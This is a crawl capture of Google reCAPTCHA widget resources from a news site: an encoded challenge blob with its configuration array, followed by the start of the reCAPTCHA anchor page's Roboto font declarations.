OhDVbChMKmwrMBJcKUw6vDsHTCusKmHy3DiGXCvD3DsCvDs8KZw7UUw4bCrjbCv3cDwq0fw7R9B8K+JcOnw55zwp5wwp3CjXHDnGgJw4PDlz3CsnDDkzcOwrzCqsK/w7BzDBjDmT7CqMOHw6YRw77Dk8Kqw5/CsmjCocOmwrjDjcKrw5weEwPCtyjCuwg8MB/Du14uwo43w4PDmSHCp27CoMOtwqvCmwR3wo3CgcOow49gacOwwrMTAE/DmBwEasK7w4smw4nCh8OAwr3DjMOIJXbDhcKkwqvCjRTDp8O+BcKEw5nCp8KhwqzCszY1CMK/[base64]/Ct3nDuMK+I2PCssOQBMOTw5IfCWXCpmMgQEXDmMOJecKXwq4twpZeAylgw53Cl8OZAcKkwqpGw5bCosKAXcK6dAcWwrAuSMKowq/[base64]/[base64]/DhlHDoB/DqMOAwr1yCmIKAMOaLFlEw7R7w7p9TMOPw6ZSbyXDm8O4w7LCqsK5ecOKw5p/[base64]/wr/[base64]/wogwCcK9wrvDoRU1ABLDrxl/wqZPwqTCp3vCtXBww5J+wozDiV7Cs8K4VsKEwq7DlDVPwrPDuHFhd8KoT0A4w5MKw5cgw6ZzwoltU8OfLsO+VMOoX8KxNsOGw4PCq1XCnEjDlcKfwq3Dn8ORekXDigobwpzCg8OOw6nCmsKFChtUwqtwwo/[base64]/Cl8Oow6zDscKNw4w7dMOqMh/Dh8Kuw6crw7jCqjHCr8OhHsOFG8KbdcK0c31Jw7pODcOnLU/DmsKdZzjCgz/[base64]/DusOPK8KPAxcicHPDhcKWw5c7w4DDhE3Dl2LCnyPDk2FowoTDiMOaw7NoA8K9w6PDg8K4w5kvUcKSwqPCp8KcbMONZMO/w5NmBWFowpvDk1jDuMOHccO9w4YnwoJQMsO4XcKEwoYQw4Ugbw/DgRFew6nCig0pw4EdeA/CvsKUw5HClnbChBh1QsOOUxLCpMOjwr3CgMO+wprCs382O8KSwqh0agfCscOswpgLEzI3w4rCt8KmCMKJw6dHaULCkcKRwr9/w4AXVMKew7PDr8OCwrPDhcOGfDnDl3RcPH/[base64]/Dq1gmD1zCpylDw7HCly3CpcOmwp0BwqY3dWw1IMKWw5h+XEALwpnDu20pw4DCnsKKcAQuwqwTw47DkMOuNMOaw7fDrFEPw6nDpMOZNS7Cv8Kmw5TDpCxeCwtvw7x0U8OPWADDpQPDvsKIBsK8L8OawrnDsy/Cu8OdesKowo7CgsKrDsO2w4hew7DDoFZ6SMK1w7NoMSnCvjvCkcKMwrXDkcOkw5R1wprCsX5/eMOqw6dKwoJNw7x2w7nCg8OCLMKGwrXDj8KjW041TwjDn2hKE8KqwqRScUFFV37DhmHDrsK5w4wkH8Kfw5QqP8Osw5/DjcKGBcKcwo5uwolewovCtUPCpAnDjcKwD8OlbsKDwqTDkkl6T10TwoXCmMOedsOfwoJbKsOjUTHCncKyw6nDlAfCtcKEw6bCjcOpNsO4WjpTYcKsXwUvwpBOw7/CrQ11wqAYw6wBYjvDscOqw5x8EMKTwrzCmTl3X8Ogw7PDplvChCsjw7cuwpdUJsOUSn4ZwoPDr8KOOWNTwq8yw5vDqztuw4bCkiwgXiHCtDYeSMKRw7jDpkJpJsO/dwoKCcOndCMow4XCqsKnUmPDncO5woHDgxYPwo/DpcOmw5Uew6/[base64]/CtMOKw7fCjsKnw7LDrsOsw6Q4wpxUd8OSwrFLXj/DjMOtAsKOwo0mwr3CtFvCsMK3w6bDqD7Cs8KmMgp4w6nDsR8RcTJPQzsSdHZ0w7TDgVdbGsOtTcKRUj8VR8K4w6PCg2twbmDCpx9dZVl0E3HDiDzDjgXChAfDpsK9BcOqEsK+D8KaYMOXTHNPbzFZJcKwOllBw5PCu8K0P8KNwoNXwqgJw4/DgcK2wooQwrTCvW7CmMKpdMKxwrZYZTwuMSTCmBkOGBjDlQbCoEJYwqYXw43CiQEQdMKkO8Ofe8Kiw6/DplV8FWvCqsOFw4Itw7QFwpPClcOYwr1vVhICKcKkPsKuwpxawoRiwpUIDsKCwrRSw5N4wq8Ww53Dj8OmCcOFQCdGw57CicKnOcO1cDvDtMO7w6vDkcKlw6dyW8KZwrTCpyHDncK8w5LDmsOsHcOawqPDr8O/OsKMw6jDisOlUMKZwpJkMMO3wpzDlMOAJsOXKcKtWzXDl1dNw7I0w6fDtMKdN8KXwrLDv01Cwr7DoMK0wpNLRDbChMOLUMOowqnCoGzCkBknwoAJwqIdw7R6JQfCqiEJwpnCn8KiYMKEK0/CnMK2wrwaw7LDvRp0wrB+DCnCt2nCvg5jwpkvwrF+w5t7V3LCiMKew4A9ShRlUks7PlxvW8OnfAIHw4JSw6/[base64]/w65lbX7DrMK6w4zCsMOMBS5CwrLDvMK/EgHCrcOpwprDgcOgw63CscKsw5A/w5rCh8Kie8O3f8OwMSHDsHPCosKLTnLCmcOlwqvDj8OfEwk7GnQmw5t6wqIPw64SwpdtJmbCpknDtB/CsGMFVcO0DgAfwpMPwpHDlm/CmcOywpI7EcKbHn/CgEbDhsOFTE7CiTzCrgsTGsOaQFN7Xk7Cj8Olw6c2wo0wf8OYw7bCtEDDvMO8w6guwovCslXCvDkBdjTCplcIFsKJccKiOcOid8OvHcO3G2PDksKKFMOaw7jDosKWCMKtw4FsJm/Cm1rDgSzCtMOow6RPEU7CgWvCjVlpwpoBw7ddw4libndbwpozMcKLw4xcwqxqLl/CiMOgw5zDhMO8woI5ZR7ChBwdM8OVacOGw74MwrLCpMO7NMOEw4jDr0jDkhfCoBbCuUnDqMKVVEfDhghPHHzClMODwrvDv8O/woPDg8ObwpjDvAFCQABCwpbDrztFZVMeEHU3RsOWwo7ChzUUwq/[base64]/CgMKFwq/CuzvDrMKkdMOXSgfCtcO9T8KVBWRIRMKTU8OswoXDuMKZdMObwq3DocOhdcKAw6E/w6LDmcKJw7FMD2TDisOawo9QAsOsQ2nDkcObNwPCiC8jdMOoMnXDsBw4K8O0L8OKRsKBeDwWcRI8w6fDs1YCwoZOJMOdw4rDjsKzw59+wq9CwofCqcOTP8KZw4N2NifDoMOoA8OTwpUOwo0/w4jDsMK0wqYUwpPCusKWw6J2w7rDuMKBwpDCssKRw55xCw/[base64]/[base64]/[base64]/W1MAXxBDwqfDocOIwqh8UMKNfsKgw5DDpF/[base64]/wpQpH8KxGW1dw7t9LsKcMBdaw6vDrjQ/cHt6w6LDoUgrwq84w6MFeWMPXcKHw54+w6ZkUMOww7oXOMOOIMKTEV/[base64]/[base64]/CsMOtwrNMSMKIDsOlw68jwprClCXCscKtw6XCgcOywo1Zw5LDscKzQQBNw7fCr8KGw48Uc8OXTzszwpU+KETDlsOIw7Zxd8OIVA9ww5fColtiU3FQFcOQwrbDhV5Fw4UFfMKxBsOZwovDhmfCiB3CssOZeMOTQA/Co8K8wpzCjmk2w5FIw5VOdcKYwps4CQ7CpRB/ZDFOE8KnwrvCqnpzbGw5wpLCh8K2XcOsw5HDq1DDl2bClsKXwpUIH2xCw6onEcK7IsOSw4zCtl80ZMKBwrhHcsOEwrzDox/Dm1/CrnI/WcOdw6UlwpV/wpxxY1fCrsOOZ3ktNcKUUngKwqMMGlfCjcKHwpkkQ8OswrYowoPDuMKWw4cOw7LCtHrCpcOkwqAxw6LDn8KIwoh4w6Z8bsKqZcOESQB9w6DCosONw5HDhWjDsCYswpzDsm8WHsO6Jh0Qw7s4w4JyHx/[base64]/FU3DmsKzw77CoENhw6HDjsK1JzxXfsO5PMO3w5vDnBHDgMOcw5vCi8OwGsOua8OnDcOsw6XCh0XDnEBxwrnCj3xzDTB6wr4BZU8FwrfCkGLCrsK5K8O/fsOcf8OvwrbCjsK8SsOZwqDCqMO8QMOswrTDsMK7Pn7DpTbDo1/Dq05/MiUgwo3DoQ/CqsOJw4TCvcKxw7M8FsKAw6g6OxoCwpUsw7oNwqPDnXpNw5XCkShSBsOTwqHChMKhQ2rCj8OUJMOMKMKzFjR7X3HCh8OrUcKaw5wAw63CriMmwpwfw6vCmcK2b2tnahE4w6DDuy/[base64]/DmMK/S1vDk8KHwol/a8Kjw4LDkMObHV0oTTfDu1cdIcK5QTXChMO7wpbCpMOsKMKLw6ltSsKVcMKXdUEPGhjDkxJNw4lzwp/DhcO9NMOaKcOxX2ZSVh/CoSwtwo7Cu3XDnSVCX2E0w5J3esKWw4xBdxnCjcOAScKVYcOhAsKgamIfSSPDoEzDjMKbeMKGIMKpw7DCoQjDjsKPXHRLPkzDkMO+TjJTZWw4YcOPw57DixbDrz3DmzFvwpEAwpTCml7CrzZDTMO2w7bDs17DvcKaM2/CniJxwobDh8OTwpJHwqA4QcORwobDkcO1P2ZSdzXCpiMRwqIpwppeQcKcw4zDrMO2w6YGw6EOWCgdQhzCj8K0Ay/DgMOjAMK9bSvCp8Kzw4XDv8KQE8OiwoIIbSgNw6/DjMOEWU/Cg8ORw53DicOYwoMVdcKuTkRvD1ppEMOuSsKZZcOyYyPCtzPCvMO5w4VoZSPDrsOVwozCpDNPX8Kbwpx1w61Ww7sQwrjCjVslbDzDt3TDosKbScO4wrQsw5fDg8O1wojCjMOAAGc1V0DDkH4NwqnDoDMIFMO5AcKjw5bChMOMwp/DtsOCwqErVsKywozCg8KBAcKaw6ACK8Kfw4jCjcKTcMKRM1LCsjfCkMKyw4MbfB4oU8K8woHCvcKVwpEOwqcMw7V3wr5jwqg+w7l7PsKgJQk3wonCrMOiwo7DvcKrRA9uw4/[base64]/CnsKUw78lwr5Kw5nCt8OTYiLDvVQXPVLCsRPCrhfCu3diIwHCusK8Fw5ewqTCvUTCoMOzJcKwNE9Xf8OlVcKiw73Chl3Cs8KGCMO7w7XCr8KPw7BAeVPCtsKCwqJZw6HDqsKETcKvN8OJwqDDhcO/w44TYMOOPMKAecOlw78+wptUGRt7ekrCkcKdDlDCv8O1w5N4w5/DpcOzUz3Dl1dswpvChTE6dmwJIsOhXMK4Q0tsw6/Dqlxjw5zCh2pyIsKMSjHDssK5w5UMwoQPwowaw6zCgsOYwpXDpFHCvUltw65UFsOiUkzDl8K/K8KoIwjDjBsyw7PClUTCpcOtw6TChAIbRTvCmcKowp10XMOTw5RHwr3DiGHDrww2wpkCw7cywr/DqXlXw4A1H8KUVRBCdwXDlMOqZQ3DuMKlwpF2woF/w6rCg8OGw5QNaMO9w7sKVjfDv8KOwrUqw5w6LMOXwp1icMKDwqXCiXDDv1XCpcOewpZ9Zi93w6F4QMKZNFQrwqQ6DcKAwpnCpGdFM8K5RMKxY8KqFMO1AA/[base64]/DmMKDw7pJw60bdDrDgRsSDDvDjMOPFMOxPMKdw67DsR4tJMObwqQWwr/Cpnc4f8O9woYywpfDm8Kjw7RAwrcLPAwQw6UTKSrCk8OlwpA1w4fDmR8qwpY4VTlkc1HCrGI4wqLDt8KyVMKDKsOMVgrCuMKRw67Dr8KCw5JvwoVJGR/Cpn7Dr09+wpfDu0QmNUjDrEJEf0Ztw4PDrcKPwrJEw5DCpsKxDMO4O8OjE8KuFRMLwoDDv2bCqj/DpFnCjATCnsOgEMOQXSwYA1cRL8O4wpwcw4ogZ8O6wqXDlGB+NGRMwqDCphk+ayrCui86w7bCvjYbScKWS8KpwoPDpmBQwosew6TCsMKPwqbCghcXwqlVw459wrrDpgJQw7ZCAWQ8wrEzNMOrwrrDt0E1w4Y5OsOzwqjCmsOhwq/CnGJwbCQUCi3DmMKmWxfDrh9cU8OXCcOhwrMfw7DDiMOpL2V+RcKrIMKXGsOTwpQzwpPDisK7DsKJcsKjw7UoZWJyw7omwqZPWjoLB2DCj8K4ZWjDtcK5w5fCnQ/Dv8OhwqnDjxAbez81wpvCqMK0TkIAw5MYASpzWwHDiBZ/wr3CksO1Q3JmfDcJw7vChxbCoDbDlcKew4/[base64]/[base64]/[base64]/Ds8OhWcKwdH4EK8KTLsOHw5zDii/[base64]/DkmgdVcObw540NMOHXcO7wo8dw5bClXzDlBkyw6XCgcOCw64/WMKqZTo1DcO3NWLCky3DhsOUSCADfsKZZQABwr5WOG/DgnMPMG/[base64]/McOCw6fDpcKZwrtmKD9QwqXChsOzTQVdWTnChzQAbsOHa8KZEVxVw4bCpwDDusK/TsOrQcOkHsOZUcOPH8OpwrhywpFmIzzDswsBPj7DpwPDmyICwqUhCSVNWjwgNk3CmsOOcMOdJsKRw4PDsw/CtiLDlMOuwpfDg1Row6PCg8O5w6QjIcKkZMOxw6jCjXbCsCbDoh0wPsKTZF3DlipSEsOvw65Hw58Ff8KkMGg4w6XCmTpIfjgaw7vDosKBOTvCtsOaw5vDjMOGw4pAWFhuw4/Ch8K4w54DOcOSwrzCtMKcOcKgwq/CpsOjw7fDr1IOLcOhwpB1w4kNN8KDwpjDhMKqDxDDhMOCWjjDncKdKA/DmMKOwrfCkmfDiQTCrsOTwqB9w6HChsOvGGbDkgTCtnzDmcO/w7nDng3Diksvw6J+CMOlXMOaw4jCqyDDqjDDnyDDsjNqCB8vwp8ewq3CtywcZ8K0AsO3w4ptfRkqwpY+b17Dr3bDoMOxw4LDoMKXw7sswqMpw58KS8OXwrMnwoXDmsK4w7EJw5/CqsKff8OZf8O8A8OkLxYrwqkqw7BYJ8OTwqsBRS3DrsKQEsK3NjHCq8OjwpDDiA/Dt8KUwqEVw5Acwrgxw7zCrRJmfcO8Wxp0KsOiwqFRPQFYwq7Cpy7DlAtDw77DsnHDn2rDpWV/[base64]/wrPCnsOnwpVEYU4Td8OZSg0rF2APw7bCmMK5VExyVUdMfMKGw4kfwrQ/w5g9w7sRw6nDqVMWCMOKw7sLAMO/wojDnj02w4vDrG3CsMKKNkvCs8OpFAAfw68tw6V8w4pfUsKzZcO/Jn7Ct8OrP8KQWCA1RMOqw6wZw7NeLcOMbHpzwr3CvG8wLcK0N3PDtnfDp8KPw5XCv3tfQMK/B8K+IgTCmsOKERnDosODDmLDksKKaWvClcKZDy7DsQ/[base64]/DumA4woXDqMOVwqRxwobDtcK/w7ARXsO/wobDvSYKYcK9EcOTDxlPwqJfVBzDrcKWecKbw5sPNsKLV1/CkkXClcKiw5LCr8Kmwr0oEcKwcMO4woXDlsKlw5tYw7HDnknCpcOzwqkAdgV0YRYJwprDtsKfUcKaB8KpAW7DnhHCuMKZwrsNwr8IJ8OKeS0+w7nCkMKjbVxkTX7DlsKNOyTDgBFWPsOmR8K6Iicnw5zCksOHw6jDl2oEBcONw6fCuMK+w5lSw7pOw6lOwr/DrsOyB8O6PsOEwqINwqYvXsK5bSxzw6bCnwNDw43CkQhAwpPDtHTDg3Uaw6HDtcOkwoxZJHDDm8OJwrkjLMOXQcO7w7MPJMKYLUg7VnjDp8KJfcORO8OvBjt4U8KlEsK1XWxIHjTDtsOAwop9BMOlcFQwPHJuw4TCj8O1VCHDsznDqCPDuQ/CpMKjwqcCNcObwr3CkC7DjMKwE1fDtUEXDywJVMKMUsKQYmTDjSNQw5A4KzHCuMOtw7nCi8K/[base64]/wpNxYlNGVk/[base64]/CrW8zK8KMXsOxW03CrMOCwpJzAFTCrUJ3T8OEw7TDmMKXQsO/IcOPbsK4w6fCnBLDpTDDusOzU8K7wo4lwq7Dkxg7LkLCv0jCp1xBCWVZwo3CmX7CmMOLchzDhcK0PcKoDcKaMnzCj8Ogw6fDv8KwPmHCgljDvTI2w6nDucOQw6/DhcKHw79CUyDDoMKnwphyasOKw5/DpFDCvcOIwp7CkhVOYcKLwpc9A8O7wojCtCIqDg7DkxUOw6HCgMOKw6FeYm/CjB9ywqTCjm8se1nDpG0wVMOjwqdiUMKCbiQuw6jCuMKqw7HDqcK6w6PCszbCjcKSwr3CsFHCjMOaw73Ci8Omw58DSWTCm8KOw7LClsOffUlnH2LDs8Kew5IaXcK3d8Ocwq8WccKjwoM/wr3Ci8KnwozDisKMwpbDnl/CiSDDtEbDoMOmDsKRUMK2LsKuwpjDncORC3DCplxKwqIlwpcAw6fCvsKGwrtdwqPCr1MfKWNjwp8rw4jDriPCmUBbwpnCmwU2CXDDkXl6w7HCq3TDucKyRyVADcO7w4nChcOtw6dBEsKkw7LDkRvDoz/DuHRow7wpT3g9w6Rvw6oVw4EuFMKvYzDDjMORQjbDjm3CrjXDvcK5Fi0zw77CqsOdVj/[base64]/[base64]/Ch8KKDQfDoMKfUMKuC8OcBn/[base64]/Cv8KJw6EnwpNYw4Arw4A/wojDhFJtw7bDh8OZMlxQw5sTwrJow5Fpw4oCHMK/wqPCvCd8JcKBOMOMw5DDhsKIHyPDvkvCmsOAAcOcJVjCt8K4w43DkcOeRWPDmE8MwqMuw4PCgAZBwpI0diTDlcKdMsOiwoTClCIqwqcnej3CpyzDvi8VOcOyDybDlB/DpFTDmcKtXcKjakzDm8OSWi8mcsOUbVLCrcOfa8OJY8O6w7YYaB7DjMKiAMOCM8OMwqrDqMKUwrnDumvDhX0lOcKpRV7DosKvwqkTw5PCnMKOwrfCqBcgw4YBwr/CkUXDgSNXMgF5OsKIw63DhsO7HcKvZMOtRMOKZz1iXDxHJcKqw7RjeXvDo8KCwoPDpXA1wq3DsU8TE8O/XjTDscODwpLDmMO5CgpBPsOTdV3CjVA+w7zDgsOWCMOPw5LDrFnCpRPDojXDnCvCncOHw5DDjcKLw5MrwoLDqUHDisKGOyZXw5MBwoPDksOrwrrCicKIw58\\u003d\x22],null,[\x22conf\x22,null,\x226LfyJYwiAAAAALKaxcsV-J1-_uuScrQ2BDX8Sg9A\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,788],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,0,null,null,null,0],\x22https://cathnews.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22I+goU/bVAr2PBQitAmaZ+7OACheGYPSFNhZGmeRRZzs\\u003d\x22,1,0,null,1,1769642827727,0,0,[201],null,[201,4,197],\x22RC-TunS9E0dCpQdJA\x22,null,null,null,null,null,\x220dAFcWeA4z8v_M3hXqMAIks5F_YlMAttwhtxTzEhDC-vw_IJwX0IU63HTPZRX6DFG2lPfRs1DhszzKjynrwRoJy7oGtvvVk5QU6Q\x22,1769725627795]");
    </script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Le-dEAiAAAAAK8RvdhCogQchS4SMK5XBZsDopBv&co=aHR0cHM6Ly9jYXRobmV3cy5jb206NDQz&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&theme=light&size=normal&anchor-ms=20000&execute-ms=30000&cb=k8g0j8uyk5k5
body_size: 49165
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0102-0103, U+0110-0111, U+0128-0129, U+0168-0169, U+01A0-01A1, U+01AF-01B0, U+0300-0301, U+0303-0304, U+0308-0309, U+0323, U+0329, U+1EA0-1EF9, U+20AB;
}
/* latin-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3KUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0100-02BA, U+02BD-02C5, U+02C7-02CC, U+02CE-02D7, U+02DD-02FF, U+0304, U+0308, U+0329, U+1D00-1DBF, U+1E00-1E9F, U+1EF2-1EFF, U+2020, U+20A0-20AB, U+20AD-20C0, U+2113, U+2C60-2C7F, U+A720-A7FF;
}
/* latin */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3yUBHMdazQ.woff2) format('woff2');
  unicode-range: U+0000-00FF, U+0131, U+0152-0153, U+02BB-02BC, U+02C6, U+02DA, U+02DC, U+0304, U+0308, U+0329, U+2000-206F, U+20AC, U+2122, U+2191, U+2193, U+2212, U+2215, U+FEFF, U+FFFD;
}
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 500;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
